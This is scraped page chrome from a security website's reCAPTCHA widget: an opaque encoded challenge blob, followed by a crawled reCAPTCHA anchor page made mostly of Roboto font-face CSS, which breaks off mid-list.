o8OiXcOHXcO9EcOERMKOB8K1wrpxwrxOOzjDrCsXEEHDtC/[base64]/UcOMwrjDujvDlU/DiBDDrzt0LloLwqo4woXChCgoTMODL8OFw4dvJi4Qwp4dcTzDowHDucKTw4bDksKIw64kw4t1wpB/[base64]/CoQ/CnMOYcFDDiUzDoyLCkzZnI8KxRcKpesKsdMK5w4I7RMKsEkRkwoUPNsKAw7/Doi8uJ3tXcVEQw7DDnsKKwqESXMOoYwgqe0FNQsKvfk0HOWJmTzp5wrIce8Otw6cOwq/CmMOTwoJYODhHKcOTw41FwrTCqMOYacOyHsOZw5nCjMK1GXo6woPCp8KsLcK1U8KEwo7DhcOMw4hIWSsDQ8OyRzc0J0YPw5vCssOxUHNtDFt4PcKLwr5lw4VHw6ASwogiwrDCt3kSJcOvw6FHeMKhwo3DoCoew5/Dr1jDocKNLW7CqcOzbRgOw7NWw7Vaw5AAe8K4esOlC37Cq8O7O8KIXDAxQMOxwqQZw55ALcOMWnQ7wrnCm2sgKcK0KFnDsmfDpcKPw53DjmEHTMOFHcKvAC/Dg8OAESPCvsObfUHCo8K2TUXDpsKMeAXCgS/Dt1XCpDPDsVzDqXsNwpDCqcOtacKYw7wjwqZIwrTCh8KBNVVXNS17wpHDqMKxw4wlwq7Cnj/CrkQLXxjCiMK9Ay7Dl8K2W3HDvcK8HAnDoTjCqcO4VH7DijfDlMK+w5pVVMOOW0lrw6gQwozCk8K8wpFgXllrwqLDpMOYC8OzwrjDr8Oqw51Zwro5Mzp/fyPCn8KAKH/[base64]/UcO8J8OscSN/SsOHHsKHW209OnDDs8OIw7g9SMKYSn8uPlRkw5rCncOlcE/DvTXCqBzDkxTDocKpwoUFcMKKwofDiWnCm8OFTFfDjX8DDz5BbcO5T8KCRWfCuS1fwqgaTwfCvsKRwonCjcOjfgoFw5jCrFJ/Qw/ChMKdwrbDrcOqw57DnsKXw5nDocO/wrN8RkPCk8KnE1UiK8Oiw64mw4XDusOWw7HDg3fCl8KAwrLDpcOcwpsqPcOeMVPDmcO0fsKKe8KFw7TDkUwWwrwQw4B3c8KgVUzDv8Krw6bDoyDDi8OSwrjCpsOcdwE1w4jCtMK/wrbDs0ECw75rfcKXw4UuIsORw5RBwpNxYlN6V1/DlgF5ZWNNw6BTwqrDuMKrwrjDtQhPwrBiwr8XJ1IkwpfDi8ObBcKMbMKWT8KGTEIgwppQw7DDlnTDkwfClzYbP8KXw70qDcOPw7dvwo7DiBLDrmMIwqbDp8Kcw6jCnMOaP8OHwrPDnMKcwokvQ8K6QG9twpPClsOQw6zCs3YHWRQvAMOpeUDCg8KrbC3DlsOlw7/[base64]/DgxFMGsKLw6wwaibDlQ8Fw4VEGGJLw5/CnFVBwqXDp8OxV8KzwoLCjSTDv14Mw57DqAxiazR/[base64]/Crk1pK8OJWsOqWwnCtMOlwpJjX2XDoRozRsKdw43Dn8KYG8K7IsOjK8KTw53Cok7CoD/DvMKvb8KGwox9wq3DkBBgalXDoA3CjVNQWmVCwoLDnHzCn8OkLQnChcKlZ8OGd8Kjcn7CvcKkwrTDr8KzBTrChkzDuHVEw5/CicOQw7nCisOiw78vbR3DpsKMwq1zMsO8w6LDjAjDqMOLwpTDkmpddcOUwpMbKcKkwpLCkkR0Cn/DvEgkw6HDrsOKw4onWG/CjC1hwqTCmHcXexzDhlxBdcOAwp88AcO4ZQdJw7XCkcK5w6TDrsOnw7rCv1fDl8OJwoXCq0zDlcOkw5HCq8KTw5R1KxPDh8KIw7/Dq8OHDx8hNHHDksODw6dEcsOpX8ODw5lQPcKBw51mwoTCh8Oew5fChcKywpDCnmHDqxzCrHjDrMKjXcKLTMK3bMK3wr3ChMOLFlfCg29OwoUCwrwaw5zCncK0wrpvwr/DsnNuRicvwpshwpHDgj/[base64]/Dl3bCnMK8wrnCqi0YwqFpF8KSMcKHCsK6PsOFUGrCmMKKwqomDk3DqwtTwq7ClXVewqpdREcTw5UTwp8bw4PCuMKpccKzZw0Mw7gVEsKhwpzCssO9b0HCsEFNw6Nmwp3Dl8O5MkrClMOsUFDDhMK4wpzCjcK+wqPClcK/D8KWEgnCjMKbIcKOwqYAaifCjMOwwrUoQsKnwqTDuEUPRMOZJ8Kbw7vDtMOIMwPDscOpF8K4w4zCjSjCtBjCrMOWVyZFwofDnMO8OxAFw6w2wqk/[base64]/DpcOnw5PDq8OnwoTDt2MZwqPDoMKHBsOnw4hNTcOiL8Ktw4VAKMKrwotcI8Kcw4PCmxYgBBDDssK1YjcOw6ZLw7PDmsK5IcKWw6VBw5LDicKDOSY/[base64]/CiC7CoRcuFMOFABnDuTjDjHjDt8KgQsKnbhnDiMOKHnsbdMKJbm/Cq8KDe8O3bMOmwphjawbClcKEAcOUCcOFwoHDn8K3wrXDskbCmFoqHMOsUmLDpcK6w7cJwo7CisKVwqbCvQYkw4cfwqzCo0XDgC0LGDFxNsORw4PDpMO/LMKnX8ObU8O7bTsPfx1yAcKqwr1wTD3Dm8KzwonCvWEfw7nDsV9AJ8O/[base64]/HnDCvyzCm8KnGh5VCcO3AcK7w4bCgsKyGxENwqACw4DCoMOmc8K4dsK7wqgIei7Dn0QPQ8Orw4xsw6PDlcOxbsKdwqjDigRrWWjDpMK7w77Dpy3DlcKifsOGJ8KESD/[base64]/DkFt+GBkvwrMAw53DtMKfwpXCtSlcw7NswoDDjFbDo8OhwrYYS8OTPTnCjGUJWizDpsOaHMOyw5dPZHvCg14UT8Onw6/CosKFw7PCtcKYwrrCi8OgIBDCoMKnK8KywqTCqyRaA8O8w5nCnsK5wofDp13Cl8OHOQRpXsOoO8KlUiBDOsOAAhjCkcKHBhMRw4csYQ9Swp3ChMKZwp/DrsKfZC1ew6ETw6kswofDmz80wrY4wpXCnMKFSsKvw5rCqkjCucKqLEE1V8KWw7fCqWQbQQfDtH3CtwtHwo3CnsK9ZRDCuDIqFsOowo7Dsk3DgcOywq9bw6VvLV0JOUINw5zCgcKIwpp5MlrCpTfDlsOmw4/DkQ3DtMOlOx3DgcKqCMK6b8KrwoTChQzCvsKxw6PClx/[base64]/Csi7CrMOzADp/wo19Yks7wpnDhlU2w7hbw44uVMK5b3QfwrRyCcKEw7MhAMKBwrLDm8O2wq86w5/Ct8OJaMKGw77CoMOMG8OqZ8KLw4YwwrvDgnthTVbDjjA7GAbDtsK+wpDDosO/[base64]/w5fCmsKMwoTDlg8PwpHCqcO0w5xDIcKCwqNuw5fDt1vCmcK7wqHCriEAw79awrzCpw/CrcKCwqVqY8OPwoDDu8OgKAbCiRxKwpHCu3JWUMODwpcDf2LDlsK5enDCqMO0eMKVE8KZFMKIemzCg8K7wqHCncKWw7HCpwZvw4VKw7BnwrI7T8KCwrkIYEnCtcOYaU3CtUA4Jz1jblXDjcOVw6HCsMOWw6jCqA/DuEw9BjDChG5+EsKXw7PDkcODwonDm8OPBMOwWDLDtMKVw6stw7RKH8O5R8OnTMKEwrpLXzx1NsKbS8OdwrjCujVIO27DhcODIQM0WcKsdMOqDhJMN8KEwr5xwrNLEELCvmMVwqjDkTZQOBZpw6/DiMKHwq4MTnLCv8O9wo8RTRMGw60wwpYsPcK1QRTCs8OvwoDCvQ0pIsOMwo0Gw5MuPsKRfMOHwrxkAD4TN8KUwqXCnBrCqh0/wrx0w5HCl8Kcw7A/WkrCvmBhw4wdwpLDnsKlYUAywrPCm3YRBQ8pw4LDgMKHSsOgw6PDi8ORwpnDv8KLwrUrwqJnPVt4TcO2wojDmhZ3w6/[base64]/CvVzDhx/Ch8OrOh8Jw67Cl8KWcBnDkAQWwrTCkcO5w5zDoAdNw6UqWnDCvcOawqlTwq1Yw5Q/wrDCqSvDosKRWj/Dg2okQzPCjcOXw7/[base64]/DnMO7Qg7DkgPDshAefBQnHGHCkcOLeMK4UsKZDsO+G8K/eMO/BcKuwo3CgC8iFcKXZEZbw4jCmSTDkcO8wpfCvmLDozsDwp8mwpzCtxodw4XCl8Ojw6vDkUrDt0/DnTrCsF4cw7PCvEo0NsKjBjjDisOzXcKhw7HCjQc7W8K7HRrCpmDCtU85w49OwrzCijnDvn7DuU7CjGpVVcKuAsObOsKyfUPCksOHwp1Tw7DDq8OxwqnCpMOIwo/[base64]/DusOEw7Njwqgfw6tCQxIPw4Zuwr1TwrrDnSnDs2UXJHZ6wrzDiG51w4LCu8Kiw4rDhTphF8K1w6FTw7bCssOjOsOSbzfDjDzDoU3DqTd2w6YewozDuB8dasKybsO4fMOEw4kIIUpFbAbDvcOpHkEvwq7Dg0PCtBPDjMOjZ8Oow5oVwqh/wpANw7rCgwnClidXOD0MTCbDgjDDiELCoTFaN8O3woRJw7zDvkbCg8K5wpHDjcKKP0HCosK9w6d4w7DCjsK7w646dcKKbcO1wqHCucKuwrFiw4wGLcK0wqXCpcOhCMKew68fO8KSwrcrfhbDrw7DqcOpPsKzN8KNwrTDjDtaAcOQfMKuwoF4w5YIwrZHw7Y/NsOlcTHCl19Ewp8SHEghL1/[base64]/CuTPCjVw/wrozXS/Cn8ONbMK1TsKgwr7CtMKywqbCn17DvyQrwqHCmcKYwphca8KfN0/CtcOaS1/DtxN6w7NIwpJ5ABHClVV+w7jCksKewqUrw5MPwonCimFOacKUwrYiwqRCwoQ/dzDCqH7Dr2Nuw6jCmsOow4bCuHgAwrVvKRnDoRXDi8KGUsKrwpzDgBDChsO1wp8Pw7gHw5BNDknCmHkGBMOwwqMvZlDDlMKTwqtgwq4JT8KPdMO7YFVhwoMTw4VxwrtUw5Nyw6ViwrHDisOVTsONXsO/[base64]/[base64]/wpzDuV4Ewq3CrnfCoznCrMK+CMO+fMKzwq3CpMOqX8KZw6HCn8KrK8K7w5tJwqA3LcK+KcKeYMOrw4kiWUbCkMO/w7/DqEALO0DCjsKrdsOQwoFgC8K6w4XCssOmwr/[base64]/DqMOrMMOeQW/Dimt/[base64]/ClcORwrHDicKhwofDk8KOV3LCqWMswpRiw4vDn8OZQBjCoiJKw7cMw4TDjsOmw5/[base64]/w7zCr2LChHTDkx3Ct8OBWEsMGHIcDFoBWcKnw4JhC11+VMO6S8KLPsOmw55gf2QhEzI+w4XDnMOgWAtlQxDCnMKWw5gQw4/CpgQ9w60TYjMIDMKpw78ra8KSA3cUwr7CosKCw7EWwqILw54fWcOsw4XCvMOVMcOpfWRJwqDCrsODw7rDlnzDqzDDs8KRV8OqHkkmw7fCr8KfwqYLCXNYwrfDpV/ChMOXW8OlwolpQQ/DjD3DqntJw5wRIEldwrlKw5/[base64]/[base64]/[base64]/CvwksesKPwqsMwqpSaUfDl2HDlcKFwoXCj8KcwpXDnFQWw6TDhm9Rw4QBXCFOUcKxb8KODMK0wo7CnsK1w6LCv8KHCR0Cw41xVMKywqTCoV8BRMO/B8OFDMOwwrjCmMOKw4jCrWgaYsOvOcK1Uz5Swp7Cr8OuCMKDZsK2PFIcw7TCrRYCDjMcwrHCsgPDvsOzw6bDoVLDoMOkKhrCnsO/C8KxwoHDq3Q4UcO+NcKbZsOiH8Ohw7nDg0jCoMKyIWBRwpkwNcOGTS4FCMKLcMKmwrHDucOlw6rDgcOgVMKYWQsCw5XCpsK2wqtAwqTDujHCisK6wp/DtF/DkxDCtw4mwqLDrENew7nDsiHDsXY4wq/DplPCn8OOc1nDnsOJwq1vKMK8fntoBcKWw48+w6DDqcOrwpvCrVVcLMOKw7zCncOKwqRzwpRyQcOxYhHDumPDk8KJwpnCm8KbwpRHwpTDimvCsgnCm8Kiw4JPAG5IVFrCjXvDnAPCq8Kvw5jDksOQGcONYMO0wpwSIMKJwpJnw7hhwoJiwot/KcOfw7zClSPCsMODa2U7GsKEwpTDmAJKwrtMGsKJEMOHQCnCg1gdKWvCniliw64wZcKvK8Kjw4fDqlXCtQbDucKvVcOyw7PCmUPDtA/CtW/Cq2l0KMKww7zCiQ0/w6JKwr3CuQRWH3tpPx9cwpHDnwTDrsOxbz3CoMOoVx9CwpwiwpBwwoFdwqzDr1cywqbDqRvDhcOPC0PCiAIMwrjDjhw6JUbCjAIsYMOmQ3TCuH0Sw7rDtsKSwpgld3bCklMJH8KYF8K1wqjDphbDonDDicO/[base64]/DvHhswoRnCcKNw5HDgcO/w5pyAsOHw7vCmA3CmC8FVU8Yw6UnIWLCt8KTw55AKxRVf0Mjwo5Lw7U8BMKrAG1mwr86w4ZNWjnCvsOswpFywobDk0FxHcO+Z39EGsOow4jDu8OBKcKZIMOxQcO9w6oFKytWwqJTfGfCvUbDoMKkwrtsw4A/w75gfA3DrMKvKiobwrXCh8KawpsSw4rDo8OFw5kaaDo8woA+w7DCgsKVT8OiwrVafsK0w71rJ8OJw4tWEinChRjCvh7CtsOIcMOkw7DDjG5/w4kNw7AjwpFfw6t/w5pjw6YCwrHCqzvCoTnCmz3Ch1tcwpNlGcKhwq9TKTkfJi4aw5U+woM3wpTCvFZqfcK8esKUXMOaw6PDmiZaFsOqwoDCssOiwpfCjMKrwovCpGZgwqViFgjCnMKEw7dmCsKqAVJqwq4XbcOTwrnCs0gLwo7CsmHDnsO6w7c6Fy/CmsK8wqc0XWnDlcOKJ8OnTsOow64Zw6cgDBTDnsOnf8OfO8Orb2fDo05pw5fCu8OHIU/CkHnDiAd7w6zChAM0CMOZF8O4wpbCkVoswrzCjW3DsmLCgUnCq0jCshTDvMOOw4obZMOIZF/CqSXCp8OiX8OPSSLDvkXDv0DDjgbCuMONH3JDw6dTw57Do8KHw5bCsHjCvMO4w6jClsOHXDTDvw7Cu8OuBsKUfsORfsKKOsKNw5LDlsOew48YfmzCmR7CjMOTZsKdwqDCvMOyG38iR8ORw6gYLgVbwrQ4NzbCu8K4OcOKwoRJbMKfwqZ2w7LDlsKowrnDj8O2wr/[base64]/w5skwq7DjcOuPsKKKcKwLT0/wq3Cn8KVwqPCv8K4wo5Gw6TDgMOJbyR1FsKQfMKYQGcdw5HChMONesK0XS5SwrbCh2XCkXkANMKvVGt0wp/ChMKnw4HDgF1QwowGwqLCrEzChjvCj8OfwoPCkTNuccOiwq7Ctz3DgEE5w70nwozDr8O+UhYpwp04wqHCtsOHwoJRfnbCkMOzDsOadsKYUjpHVn0TRcOZw5IlVz3Ch8K/UMKmfcK2wqfCp8OhwqRuAsKrCsKHHWhMdsK/V8KZGsKRwrIXEMKkwqHDqsOiZXLDtljDisKuFsKbwpYiw6XCi8Olw6zChsOpO33DucK8X1XDmsKrw4XCr8KbQmfCjMKtdMKQwpgswqDCv8K5TgHChHB5ecOEw5rCoBvDpGNTcmDDgMOCRVnCmEPCkcOzFnRhJknDtUHCtcKYfEvDhE/CsMKtXsObw59PwqrDuMOTwopdw5vDrgpbwq/CvAjDtBXDuMOOw5pafCzCscKFw5vCghPDncKZD8KZwrksLMOaN2XCusKGwrzCrELDkWJDwoVHMGk/[base64]/Ny4ZwpMLwo3CkcKxHMORwpnCgcO8wozCixAAZsKYw4MaMSRow73CsB3DoyXCsMK4VBrClyXClMO8KzdIWkACf8KGw69SwqB2LC3DuCxNwpDCkAJswoDCthHDjMKQfyRrw5gNb2oEwp9ecsKNLcKqw584UcO6GizDrFgLNULClcOOCMOvYVAOEx/DocOcaGTCiVDDknDDtkh+wqDDncOWJ8OCw5zDosKyw4zDllV9w4LCuwLCozbCgQYgw78nw7bCv8ObwrPCpMKYQMOkw4DDl8OGwpHDr0VjYxnCqMKiVcOIwoRZIHhpw4NeCEzDkMOdw7jDgMOiGlTCgRrDqm7Cg8K4wo0GVA/Dl8Ovw69/w7/DtFoqDMKew7YIDRPDqThiwrzCusKBEcKLSMK9w6QjUsOyw5HDl8Ohw6BGYMKUworDtRpiBsKtw6/CiHbCtMOTSm1recOHHMKPw5VoWsKOwrkwQ1gdw64hwqEOw4fChyDDgcKCKlUswpA7w5A/wodbw4lHOsK2YcOxSMODwqAuw4kfwpXDm2N4wq50w6vCkA/CjzYJdk98w4lZLMKQwqTChMOkw43CvcK6wrBkw58zw78rw5cYw6jCkx7CvsK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229BLxNefnbDpySlLxmSAv60IIm52N7dVqLkhAmlpU1zY\\u003d\x22,0,0,null,1,1768691964763,0,0,[55,194],null,[42,193,86],\x22RC-t4Z2Z24pytxa5A\x22,null,null,null,null,null,\x220dAFcWeA6BrCQoqRLsjRFsn9IgNyl5OyUr53aU-CLkLAJopyjxnzmjuvvq-vxkqHp5zNurOvClVvSj3ZLWs3AVwIkaicSbCHPeWg\x22,1768774764813]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=9u0y8imida8h
body_size: 49019
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, 